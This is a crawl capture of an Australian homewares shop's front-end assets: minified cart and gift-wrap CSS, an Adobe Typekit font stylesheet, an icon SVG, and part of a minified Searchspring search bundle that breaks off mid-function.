.o-product-thumbnail__title{font-size:16px;font-weight:500;font-family:lato,sans-serif;letter-spacing:.03em;margin-top:0;font-size:1rem;line-height:1.5}.c-cart-contents__recently-viewed .o-product-thumbnail__title.is-corporate{min-height:3.25rem}.c-cart-contents__recently-viewed .o-product-thumbnail__form{display:flex;flex-direction:column}.c-cart-contents__footer{width:100%;display:flex;flex-flow:column;padding:0;border-top:1px solid #e8e3db}.c-cart-drawer .c-cart-contents__footer{max-width:37rem}.c-cart-contents__footer .c-cart-upsells--drawer{background:none;position:relative;bottom:auto;left:auto}.c-cart-contents__upsell .section-header{display:none}.c-cart-contents__upsell .ss__recommendation__container{padding:1rem 0!important;margin-top:0!important;margin-bottom:0!important}.c-cart-contents__upsell .o-product-thumbnail__image-container{display:block;margin-bottom:1.5rem;border:2px solid hsla(20,20%,97%,0);padding:0!important}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper{width:100%!important;padding:0!important}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper .o-product-thumbnail__image-container{margin-bottom:1rem!important}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper img{width:100%!important;height:100%!important}.c-cart-contents__upsell .o-product-thumbnail__details{padding:0!important}.c-cart-contents__upsell .ss__carousel__prev-wrapper{left:0!important}.c-cart-contents__upsell .ss__carousel__next-wrapper{right:0!important}.c-cart-contents__payment-icons{display:flex;justify-content:center;margin:0;border-bottom:1px solid #e8e3db;padding:.75rem}.c-cart-contents__payment-icon{width:1.5rem;height:1.5rem;margin-right:.5rem}.c-cart-contents__payment-icon svg{width:100%}.c-cart-contents__payment-icon-wrapper{display:flex;align-items:center}.c-cart-contents__payment-icon-wrapper:not(:last-child){margin-right:.75rem}.c-cart-contents__payment-icon-text{color:#344453;font-size:.875rem}.c-cart-contents__btn{width:100%;padding:1rem .75rem}.c-cart-contents__btn:first-of-type{margin-bottom:1rem}.c-cart-contents__payment-icon-wrapper{cursor:pointer}.c-cart-contents__payment-icon-wrapper.is-gift-button.is-visible{display:flex}.c-cart-contents__empty{height:100%;display:flex;justify-content:center;align-items:center}.c-cart-contents__start{width:100%}.c-cart-contents .discountValue{display:none}.c-cart-contents .ss__recommendation__container .o-responsive-image-container{padding-bottom:0}.c-cart-contents__progress-container{padding-left:0;padding-right:0}.c-cart-contents__progress-container h4{display:none}@media only screen and (max-width:1099px){.c-cart-contents__items{padding-left:0;padding-right:0}.c-cart-contents__products{padding-left:1.25rem;padding-right:1.25rem;padding-bottom:0}}@media only screen and (min-width:1100px){.c-cart-contents__payment-icons{justify-content:start;padding:1.25rem 1.5625rem}.c-cart-contents__header{padding:1.5rem 0}.c-cart-contents__primary .ss__recommendation__container{padding-bottom:0!important}.c-cart-contents .o-product-thumbnail__title.is-corporate{min-height:4.8rem}}.c-cart-product{flex-wrap:wrap;flex-direction:row}.c-cart-product,.c-cart-product__details-box{display:flex;justify-content:flex-start;align-items:center}.c-cart-drawer__main .c-cart-product{position:relative;padding-left:.5rem;padding-right:.5rem}.c-cart-drawer__main .c-cart-product__details{padding-left:1.25rem}.c-cart-drawer__main .c-cart-product__details-box{display:grid;grid-template-columns:5rem 1fr;width:100%}.c-cart-drawer__main .c-cart-product__actions{padding-top:.5rem;flex:0 0 5.5rem;grid-column:span 3}.c-cart-drawer__main .c-cart-product__actions .o-quantity-selector__btn-wrapper{width:1rem;height:1rem}.c-cart-drawer__main .c-cart-product__remove-label.is-mobile{display:block}.c-cart-drawer__main .c-cart-product__remove-label.is-desktop{display:none}.c-cart-drawer__main .c-cart-product__image-wrapper{width:80px;height:80px;margin-right:0}.c-cart-drawer__main .c-cart-product__image-container{display:block;border:1px solid hsla(20,20%,97%,0)}.c-cart-product__qty-box,.c-cart-product__remove-box{display:none}.c-cart-product__image-wrapper{width:5rem;height:5rem;min-width:5rem;margin-right:1.5rem}.c-cart-product__image-container{display:block;border:1px solid hsla(20,20%,97%,0)}.c-cart-product__price-container{margin:0}.c-cart-product__actions{width:100%;align-items:center;justify-content:space-between;padding-top:.5rem;display:flex}.c-cart-product__remove-link{font-size:.875rem}.c-cart-product__details{display:flex;flex-direction:column;width:100%}.c-cart-product__title{margin-bottom:.25rem;font-size:1rem}.c-cart-product__price{opacity:.8}.c-cart-product__price-compare{opacity:.4;text-decoration:line-through}.c-cart-product__gift-checkbox-label{font-size:.875rem}.c-cart-product__qty{width:5.5rem;margin-bottom:.2rem}.c-cart-product__remove{opacity:.5}.c-cart-drawer__inner .c-cart-product__remove{opacity:1}.c-cart-product__gift-checkbox{margin-right:8px;width:20px;height:20px;accent-color:#344453;cursor:pointer}.c-cart-product__gift-checkbox:disabled,.c-cart-product__gift-checkbox:disabled+.c-cart-product__gift-checkbox-label{opacity:.5}.c-cart-product__gift-checkbox-label{cursor:pointer}.c-cart-product__gift-checkbox-wrapper{display:flex;align-items:center}@media only screen and (min-width:750px){.c-cart-drawer__inner .c-cart-product__remove{position:absolute;top:1.5625rem;right:0}.c-cart-drawer__main .c-cart-product{padding-left:0;padding-right:0}.c-cart-drawer__main .c-cart-product__details{padding-left:0}.c-cart-drawer__main .c-cart-product__details-box{display:flex;gap:0;justify-content:flex-start;align-items:center;width:100%}.c-cart-drawer__main .c-cart-product__image-wrapper{width:6rem;height:6rem;flex:0 0 6rem;margin-right:2rem}.c-cart-drawer__main .c-cart-product__actions{padding-top:2.125rem;justify-content:end}.c-cart-drawer__main .c-cart-product__remove-label.is-mobile{display:none}.c-cart-drawer__main .c-cart-product__remove-label.is-desktop{display:block}}@media only screen and (min-width:1100px){.c-cart-template .c-cart-product__title{font-size:inherit}.c-cart-template .c-cart-product__title-container{margin-top:0;font-family:itc-galliard,sans-serif;line-height:1;font-weight:400;letter-spacing:-.015em;font-size:min(1vw,1.125rem)}}@media only screen and (min-width:1350px){.c-cart-template .c-cart-product__details{flex-direction:row;align-items:center;justify-content:space-between;flex:1}}.c-cart-progress{width:100%;margin:0 auto}.c-cart-progress__tier{padding:1.375rem 1rem 1.25rem;border-bottom:0 solid #e8e3db;display:none;margin-bottom:-1.25rem;background:#fff}.c-cart-progress__tier.is-active,.c-cart-progress__tier.is-tier-success{display:block}.c-cart-progress__tier-message{display:none;text-align:center}.c-cart-progress__tier-message span{font-weight:700}.is-active .c-cart-progress__tier-message{display:block;margin-bottom:1rem}.c-cart-progress__tier-message.is-success{display:none}.is-tier-success .c-cart-progress__tier-message.is-success{display:block}.c-cart-progress__tier-progress{display:none;position:relative;width:100%;height:2px;background-color:rgba(52,68,83,.1)}.is-active .c-cart-progress__tier-progress{display:block}.c-cart-progress__tier-progress-inner{content:"";position:absolute;width:0;top:0;left:0;transition:all .2s ease;height:2px;background-color:#344453}.c-cart-drawer__loader{display:none;position:absolute;z-index:10;background:hsla(20,20%,97%,.8);width:100%;height:100%}.c-cart-drawer__loader.is-visible{display:block}.c-cart-drawer__loader .o-loader{position:absolute;top:50%;left:45%;transform:translate(-50%,-50%)}.c-cart-drawer__loader .o-loader *{stroke:#000}.c-cart-drawer__footer-message{background-color:#fff;border:.0625rem solid #e8e3db;padding:.5rem;margin-bottom:1rem}.has-bundles-bear .c-cart-drawer__title-wrapper{justify-content:flex-start;padding-left:1.5rem;width:100%}.c-cart-drawer__bbear-container+div{display:flex;flex-wrap:wrap;justify-content:center;margin-top:-1.75rem}.c-cart-drawer .c-cart-drawer__bbear-container+div{padding:0 2rem}.has-bundles-bear .c-cart-drawer__bbear-container+div{display:flex}.c-cart-drawer__bbear-container+div>p{color:inherit!important;font-size:1.125rem;line-height:1.4;width:100%;text-align:right}.c-cart-drawer .c-cart-drawer__bbear-container+div>p{padding-right:3.4rem}.c-cart-drawer__bbear-container+div .bundle_discount_input_block{width:100%}.c-cart-drawer__bbear-container+div .bundle_discount_wrap{margin:auto;padding:0;width:100%;justify-content:center}.c-cart-drawer__bbear-container+div .bundle_discount_input{background:#f9f7f6!important;border-width:1px!important;font-size:.875rem;flex:1 1 auto;border-color:rgba(52,68,83,.2)!important;height:auto!important;padding:.625rem .875rem!important}.c-cart-drawer__bbear-container+div .bundle_discount_input::-moz-placeholder{color:rgba(52,68,83,.3)!important;font-size:.75rem}.c-cart-drawer__bbear-container+div .bundle_discount_input::placeholder{color:rgba(52,68,83,.3)!important;font-size:.75rem}.c-cart-drawer__bbear-container+div .bundle_apply_discount_text{opacity:.6}.c-cart-drawer__bbear-container+div .bundle_apply_discount_text:hover{opacity:1}.c-cart-drawer__bbear-container+div .discountValue_cart_drawer,.c-cart-drawer__bbear-container+div .saveText_cart_drawer{display:none}.c-cart-drawer__bbear-container__info{text-align:left;margin-top:1.2rem;margin-bottom:2rem}.c-cart-drawer .c-cart-upsells--page{display:none}.c-page--cart .c-cart-drawer .c-cart-upsells--page{display:block}.c-page--cart .c-cart-drawer .c-cart-upsells--page .ss__recommendation__container{max-width:100%}.c-cart-drawer .c-cart-contents__inner{position:relative;height:100dvh;overflow-y:hidden;display:flex;flex-direction:column}.c-cart-drawer .c-cart-contents__upsell{max-width:35rem;right:0}.c-cart-drawer .c-cart-contents__upsell .section-header{display:none}@media only screen and (min-width:1100px){.c-cart-drawer .c-cart-contents__upsell .section-header{display:block}}.c-cart-drawer .c-cart-contents__upsell .section-header h2{font-family:lato,sans-serif!important;font-size:1.125rem!important;line-height:1.5rem;letter-spacing:.034rem;padding:.034rem 1.75rem 2.25rem!important;margin:0!important;text-align:left!important}.c-cart-drawer .c-cart-contents__upsell .o-product-thumbnail__title{margin:0}.c-cart-drawer .c-cart-contents__upsell .o-product-thumbnail__price-variant{margin-bottom:.1875rem;flex-direction:column}.c-cart-drawer .c-cart-contents__upsell .o-product-thumbnail__variants-selector{position:relative;top:auto;transform:none;padding-left:0}.c-cart-drawer .c-cart-contents__main{overflow:hidden;overflow-y:auto;flex-grow:1}.c-cart-drawer .c-cart-contents__column.is-1{height:100%}@media only screen and (min-width:1100px){.c-cart-drawer .c-cart-contents__recently-viewed{position:relative}.c-cart-drawer .c-cart-contents__recently-viewed:hover .c-cart-contents__recently-viewed__navigation-arrow{opacity:1;visibility:visible}.c-cart-drawer .c-cart-contents__recently-viewed__navigation{display:block;width:100%}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow{position:absolute;top:33%;width:3rem;height:0;padding-bottom:3rem;background-color:#e8e3db;opacity:0;visibility:hidden;transition-timing-function:ease-in;transition-duration:.2s;transition-property:all;cursor:pointer}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow-svg{width:40%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow.is-prev{left:0;transform:rotate(180deg)}.c-cart-drawer .c-cart-contents__recently-viewed__navigation-arrow.is-next{right:0}.has-bundles-bear .c-cart-drawer__title-wrapper{height:1.5625rem;padding-left:1.875rem}.c-cart-drawer__bbear-container+div>p{font-size:min(1vw,1.125rem)!important;margin-top:.2rem}}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__next-wrapper{top:-3.75rem;right:1rem!important;height:1.25rem;width:1.25rem;background:none}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__next,.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev{background-size:1.4rem 1.4rem!important;background-position:50% 50%!important;background-image:url(/cdn/shop/files/icon-right.svg?v=1757392612)!important;transform:rotate(0deg)!important}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev{transform:rotate(-180deg)!important}.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev-wrapper{top:-3.75rem;right:2.9rem;left:auto!important;height:1.25rem;width:1.25rem;background:none}.c-cart-contents__upsell.c-cart-upsells--drawer .ss__recommendation__container .ss__recommendation .ss__carousel .swiper-container .swiper-wrapper .o-products-list__product-thumbnail{display:flex;flex-direction:row;padding:0 1rem;gap:1rem;border-right:1px solid #ebedee}.c-cart-upsells--drawer .ss__recommendation .ss__carousel{padding:0 .5rem!important}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-wrapper{padding-left:0}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-container{width:auto;display:inline-block;max-width:100%}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector{font-size:1rem;color:#344453;padding-right:1.25rem}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-wrapper:before{display:none}.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-container:not(.single-variant):after{content:"";width:1rem;height:1rem}.c-cart-contents__upsell.c-cart-upsells--drawer .ss__recommendation .ss__carousel .swiper-container .swiper-wrapper .swiper-slide{margin:0!important}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__price-variant{display:flex;align-items:center;width:100%;margin-bottom:1rem}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__price,.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__variants-selector-wrapper{width:100%}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__image-container{width:3.5rem!important;height:3.5rem!important;border:0 solid!important}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__badge,.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__button-label{display:none}.c-cart-contents__upsell .o-product-thumbnail__details{flex-grow:1}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__button-icon{display:inline-block;width:1.5rem;height:1.5rem;margin-right:0}.c-cart-contents__upsell .o-product-thumbnail__image-wrapper{width:auto!important}.o-product-thumbnail__button-wrapper{width:100%}.o-product-thumbnail__button-wrapper button{width:100%;margin-top:1rem}.c-cart-contents__upsell.c-cart-upsells--drawer .o-product-thumbnail__button-icon svg path{stroke:#000;fill:#000!important}.c-cart-contents__upsell .ss__recommendation__container{padding-bottom:1.75rem!important}.c-cart-contents__upsell .c-collection-template__products-list{padding:0!important}@media screen and (max-width:68.75rem){.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__next-wrapper,.c-cart-upsells--drawer .ss__recommendation .ss__carousel .ss__carousel__prev-wrapper{display:none}}.o-product-thumbnail{display:flex;flex-direction:column;justify-content:flex-start}.o-product-thumbnail__image-container{display:block;margin-bottom:1.5rem;border:2px solid hsla(20,20%,97%,0)}.o-product-thumbnail__image.is-rollover{display:none}.o-product-thumbnail__badge{position:absolute;display:inline-block;top:5%;right:5%;padding:.5rem 1.5rem;background-color:#344453;color:#fff;margin-bottom:1.5rem;font-size:.75rem;z-index:1}.o-product-thumbnail__title{margin-bottom:.5rem;display:block}.o-product-thumbnail__price{display:flex}.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:.5rem}.o-product-thumbnail__price-compare{margin-left:1.25rem;opacity:.5;text-decoration:line-through}.o-product-thumbnail__price-compare.is-hidden{display:none}.o-product-thumbnail__variants-selector{font-family:lato,sans-serif;font-size:.875rem;color:rgba(52,68,83,.75);cursor:pointer}.o-product-thumbnail__variants-selector-wrapper:before{display:none}.o-product-thumbnail__variants-selector-container{width:100%;position:relative}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{content:"";width:.5rem;height:.5rem;background:url(icon-caret-down.svg) no-repeat 50%;pointer-events:none;z-index:1;position:absolute;top:50%;transform:translateY(-50%);margin-left:10px}.o-product-thumbnail__button,.o-product-thumbnail__thumbnail-button{font-family:lato,sans-serif;display:flex;align-items:center;justify-content:flex-start;color:inherit;cursor:pointer}.o-product-thumbnail__button-icon,.o-product-thumbnail__thumbnail-button-icon{display:inline-block;width:.75rem;margin-right:.5rem}.o-product-thumbnail__button-label,.o-product-thumbnail__thumbnail-button-label{font-size:.875rem}@media only screen and (min-width:1100px){.o-product-thumbnail__price-variant{display:flex;align-items:center;width:92%;margin-bottom:1rem}.o-product-thumbnail__price-actual{margin-right:0}.o-product-thumbnail__variants-selector{width:100%;padding-right:.75rem;position:absolute;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-wrapper{flex:1;padding-left:1.25rem;position:relative}.o-product-thumbnail__variants-selector-wrapper:before{display:block;position:absolute;content:"-";left:.5rem;top:50%;transform:translateY(-50%)}.o-product-thumbnail__variants-selector-container:not(.single-variant):after{right:0;margin-left:0}}.c-gift-wrap{display:none}.c-gift-wrap.is-gift-wrap-open{display:block}.c-gift-wrap__inner{position:fixed;display:flex;flex-direction:column;top:0;height:100dvh;z-index:12;background-color:#f9f7f6;overflow-y:scroll;padding-bottom:2rem}.c-gift-wrap__header{position:sticky;top:0;background-color:#f3efe9;width:100%;padding:1.0625rem 0 1.375rem;z-index:11}.c-gift-wrap__title{margin-bottom:0;text-align:center}.c-gift-wrap__close{opacity:.6;width:1.5rem;height:1.5rem;position:absolute;top:50%;right:2rem;transform:translateY(-50%);cursor:pointer}.c-gift-wrap__close-icon{width:100%;height:100%}.c-gift-wrap__main{padding:33px 2rem 0}.c-gift-wrap__step-pretitle{font-size:.875rem;opacity:.6;display:block}.c-gift-wrap__step-title{margin-top:10px;margin-bottom:18px;width:83%}.c-gift-wrap__step-description{font-size:.875rem;opacity:.8;width:89%;margin-bottom:0}.c-gift-wrap__step-message{margin-top:16px;margin-bottom:40px;height:272px}.c-gift-wrap__products{padding-bottom:1.5rem}.c-gift-wrap__products .c-cart-product{padding:2rem 0;border-bottom:1px solid rgba(52,68,83,.2)}.c-gift-wrap__remove-price[type=radio]{position:absolute;visibility:hidden;display:none}.c-gift-wrap__remove-price[type=radio]:checked+.c-gift-wrap__remove-label{background-color:#344453;color:#fff}.c-gift-wrap__remove-label{font-size:.875rem;display:inline-block;cursor:pointer;padding:8px;text-align:center;border:.5px solid #344453;width:90px;transition:all .5s linear}.c-gift-wrap__remove-label:first-of-type{margin-right:16px}.c-gift-wrap__remove-price-wrapper{margin-top:16px;margin-bottom:40px}.c-gift-wrap__btn{margin-top:24px;width:100%}@media only screen and (min-width:1100px){.c-cart-template .c-gift-wrap{margin-top:20px}.c-cart-template .c-gift-wrap__inner{display:flex;flex-direction:column;height:unset;background-color:#f9f7f6;overflow-y:hidden;padding-bottom:0}.c-cart-template .c-gift-wrap__header,.c-cart-template .c-gift-wrap__inner{position:relative;top:unset;z-index:0}.c-cart-template .c-gift-wrap__products .c-cart-product__details{flex-direction:column;align-items:flex-start;justify-content:flex-start}}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/iya8rii.css
body_size: 513
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * itc-galliard:
 *   - http://typekit.com/eulas/00000000000000007735bb99
 *   - http://typekit.com/eulas/00000000000000007735bb9f
 *   - http://typekit.com/eulas/00000000000000007735bba4
 *   - http://typekit.com/eulas/00000000000000007735bba9
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-05-17 06:13:28 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=iya8rii&ht=tk&f=39374.39375.39376.39377&a=13278063&app=typekit&e=css");

@font-face {
font-family:"itc-galliard";
src:url("https://use.typekit.net/af/502655/00000000000000007735bb99/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/502655/00000000000000007735bb99/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/502655/00000000000000007735bb99/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"itc-galliard";
src:url("https://use.typekit.net/af/3600e3/00000000000000007735bb9f/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/3600e3/00000000000000007735bb9f/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/3600e3/00000000000000007735bb9f/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"itc-galliard";
src:url("https://use.typekit.net/af/477e70/00000000000000007735bba4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/477e70/00000000000000007735bba4/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/477e70/00000000000000007735bba4/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"itc-galliard";
src:url("https://use.typekit.net/af/4dbeb4/00000000000000007735bba9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/4dbeb4/00000000000000007735bba9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/4dbeb4/00000000000000007735bba9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-itc-galliard { font-family: "itc-galliard",serif; }


--- FILE ---
content_type: image/svg+xml
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/icon-plus.svg
body_size: -925
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3.75 12h16.5M12 3.75v16.5" stroke="#344453" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://snapui.searchspring.io/9nhb20/bundle.chunk.2d85b7cb.442.js
body_size: 4847
content:
"use strict";(globalThis.productionBundleChunks=globalThis.productionBundleChunks||[]).push([[442],{1739:(e,t,n)=>{var r,s,o;n.d(t,{PE:()=>r,QK:()=>o}),function(e){e.GRID="grid",e.LIST="list"}(r||(r={})),function(e){e.VALUE="value",e.RANGE="range",e.RANGE_BUCKETS="range-buckets"}(s||(s={})),function(e){e.GRID="grid",e.PALETTE="palette",e.LIST="list",e.SLIDER="slider",e.HIERARCHY="hierarchy"}(o||(o={}))},7568:(e,t,n)=>{n.d(t,{Q:()=>l});var r=n(1811);const s=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{rootMargin:n="0px",fireOnce:s=!1,threshold:o=0,minVisibleTime:i=0,resetKey:l}=t,[a,c]=(0,r.J0)(!1),u=(0,r.li)(null),m=(0,r.li)(null),d=(0,r.li)(l);return l!==d.current&&(c(!1),u.current&&(window.clearTimeout(u.current),u.current=null),m.current=null,d.current=l),(0,r.vJ)(function(){c(!1);let t=null;if(e.current)return t=new IntersectionObserver(function(n){let[r]=n;r.isIntersecting?i>0?(m.current=Date.now(),u.current&&window.clearTimeout(u.current),u.current=window.setTimeout(function(){c(!0),s&&e.current&&t&&t.unobserve(e.current)},i)):(c(!0),s&&e.current&&t&&t.unobserve(e.current)):(u.current&&window.clearTimeout(u.current),u.current=null,m.current=null,c(!1))},{rootMargin:n,threshold:o}),e.current&&t.observe(e.current),function(){c(!1),u.current&&window.clearTimeout(u.current),t&&e.current&&t.unobserve(e.current)}},[e,l]),a},o=.7,i=1e3;function l(e){const t=(0,r.li)(null);return{ref:t,inViewport:s(t,{...e,fireOnce:!0,threshold:o,minVisibleTime:i})}}},8927:(e,t,n)=>{n.d(t,{X:()=>a});var r=n(1811),s=Object.prototype.hasOwnProperty;function o(e,t,n){for(n of e.keys())if(i(n,t))return n}function i(e,t){var n,r,l;if(e===t)return!0;if(e&&t&&(n=e.constructor)===t.constructor){if(n===Date)return e.getTime()===t.getTime();if(n===RegExp)return e.toString()===t.toString();if(n===Array){if((r=e.length)===t.length)for(;r--&&i(e[r],t[r]););return-1===r}if(n===Set){if(e.size!==t.size)return!1;for(r of e){if((l=r)&&"object"==typeof l&&!(l=o(t,l)))return!1;if(!t.has(l))return!1}return!0}if(n===Map){if(e.size!==t.size)return!1;for(r of e){if((l=r[0])&&"object"==typeof l&&!(l=o(t,l)))return!1;if(!i(r[1],t.get(l)))return!1}return!0}if(n===ArrayBuffer)e=new Uint8Array(e),t=new Uint8Array(t);else if(n===DataView){if((r=e.byteLength)===t.byteLength)for(;r--&&e.getInt8(r)===t.getInt8(r););return-1===r}if(ArrayBuffer.isView(e)){if((r=e.byteLength)===t.byteLength)for(;r--&&e[r]===t[r];);return-1===r}if(!n||"object"==typeof e){for(n in r=0,e){if(s.call(e,n)&&++r&&!s.call(t,n))return!1;if(!(n in t)||!i(e[n],t[n]))return!1}return Object.keys(t).length===r}}return e!=e&&t!=t}function l(e){const t=(0,r.li)(e),n=(0,r.li)(0);return i(e,t.current)||(t.current=e,n.current+=1),(0,r.Kr)(function(){return t.current},[n.current])}function a(e){if(!e||!Object.keys(e).length)return;const[t,n]=(0,r.J0)(c(e));let s;const o=function(){s=u(function(){n(c(e))},50),window.addEventListener("resize",s)};var i,a;return(0,r.vJ)(function(){return o(),function(){return window.removeEventListener("resize",s)}},[]),i=function(){n(c(e)),o()},a=[e],(0,r.vJ)(i,[l(a)]),t}const c=function(e){let t;const n=window.innerWidth,r=Object.keys(e).map(function(e){return+e}).sort(function(e,t){return e-t}).map(function(t){return{[t]:e[t]}});if(r.length){for(let e=0;e<r.length;e++){const s=r[e],o=parseInt(Object.keys(s)[0]);if(e+1===r.length||0===e&&n<o){t=r[e][o];break}{const s=parseInt(Object.keys(r[e+1])[0]);if(n>=o&&n<s){t=r[e][o];break}}}return t}return t},u=function(e){let t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;return function(){for(var r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];clearTimeout(t),t=window.setTimeout(function(){e.apply(void 0,s)},n)}}},9096:(e,t,n)=>{n.d(t,{Y:()=>s});var r=n(4247);const s=function(e,t){if(e)return"string"==typeof e||"number"==typeof e||"boolean"==typeof e?e:Array.isArray(e)?e.map(function(e){return s(e,t)}):(0,r.Ob)(e,t)}},9584:(e,t,n)=>{function r(e){const t={};return Object.keys(e).map(function(n){void 0!==e[n]&&(t[n]=e[n])}),t}n.d(t,{s:()=>r})},9617:(e,t,n)=>{function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function s(e,t,n){return(t=function(e){var t=function(e){if("object"!=r(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{A:()=>s})},9665:(e,t,n)=>{n.d(t,{Q:()=>B});var r=n(4247),s=n(6804),o=n(7950),i=n(6247),l=n.n(i),a=n(1811),c=n(4019),u=n(8157);const m=function(e){let{visibility:t}=e;return(0,o.AH)({display:"flex",flexDirection:"column",justifyContent:"center",height:"auto","& img":{visibility:t,flexShrink:"0",objectFit:"contain",maxWidth:"100%",maxHeight:"100%"}})};function d(e){const t=(0,c.a)(),n={fallback:"//cdn.searchspring.net/ajax_search/img/default_image.png",lazy:!0,...t?.components?.image,...e,...e.theme?.components?.image},{alt:r,src:s,fallback:i,hoverSrc:d,lazy:f,onMouseOver:p,onMouseOut:g,onError:_,onLoad:b,onClick:y,disableStyles:h,className:v,style:x}=n,[Y,w]=(0,a.J0)("hidden"),[S,A]=(0,a.J0)(!1),N=(0,a.li)("");(0,a.vJ)(function(){N.current=s}),N.current&&N.current!=s&&w("hidden");const T={};return h?x&&(T.css=[x]):T.css=[m({visibility:Y}),x],(0,o.Y)(u._,null,(0,o.Y)("div",{...T,className:l()("ss__image",v)},(0,o.Y)("img",{src:(S?d:s)||i,alt:r,title:r,loading:f?"lazy":void 0,onLoad:function(e){w("visible"),b&&b(e)},onClick:function(e){return y&&y(e)},onError:function(e){e.target.src=i||"",_&&_(e)},onMouseOver:function(e){d&&A(!0),p&&p(e)},onMouseOut:function(e){d&&A(!1),g&&g(e)}})))}var f=n(9963);const p=function(e){let{theme:t}=e;return(0,o.AH)({color:t?.colors?.primary,"&.ss__price--strike":{textDecoration:"line-through",color:"initial"}})};function g(e){const t=(0,c.a)(),n={...t,...e.theme},s={symbol:"$",decimalPlaces:2,padDecimalPlaces:!0,thousandsSeparator:",",decimalSeparator:".",symbolAfter:!1,lineThrough:!1,...t?.components?.price,...e,...e.theme?.components?.price},{lineThrough:i,value:a,symbol:m,decimalPlaces:d,padDecimalPlaces:g,thousandsSeparator:_,decimalSeparator:b,symbolAfter:y,raw:h,disableStyles:v,className:x,style:Y}=s,w=f.G(+a,{symbol:"",decimalPlaces:d,padDecimalPlaces:g,thousandsSeparator:_,decimalSeparator:b}),S={};return 